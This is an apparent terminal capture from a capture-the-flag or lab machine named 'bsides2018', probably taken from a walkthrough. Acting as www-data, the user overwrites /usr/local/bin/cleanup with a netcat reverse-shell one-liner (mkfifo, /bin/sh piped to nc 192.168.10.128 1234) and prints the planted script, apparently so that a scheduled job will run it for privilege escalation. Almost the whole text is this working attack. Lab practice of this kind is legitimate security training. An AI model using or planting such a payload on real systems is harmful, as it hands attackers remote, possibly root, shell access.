 www-data@bsides2018:/usr/local/bin$ echo '#!/bin/bash' > cleanup
echo '#!/bin/bash' > cleanup
www-data@bsides2018:/usr/local/bin$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
192.168.10.128 1234 > /tmp/f' >> cleanup
<in/sh -i 2>&1|nc 192.168.10.128 1234 > /tmp/f' >> cleanup
www-data@bsides2018:/usr/local/bin$ cat cleanup
cat cleanup
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.10.128 1234 > /tmp/f
www-data@bsides2018:/usr/local/bin$